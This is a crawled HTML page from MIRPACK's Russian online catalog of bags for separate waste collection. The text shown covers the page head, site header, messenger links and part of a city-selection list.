

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mirpack.ru/catalog/razdelnyy-sbor-musora/
body_size: 67394
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для раздельного сбора купить оптом по низким ценам у производителя МИРПАК-     </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для раздельного сбора оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас !" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.mirpack.ru/catalog/razdelnyy-sbor-musora/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://www.mirpack.ru/catalog/razdelnyy-sbor-musora/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://www.mirpack.ru/catalog/razdelnyy-sbor-musora/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для раздельного сбора купить оптом по низким ценам у производителя МИРПАК- ">
<meta property="og:description" content="Купить Мешки для раздельного сбора оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас !">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Советская, д.56">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('zakaz@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">zakaz@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city"></a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
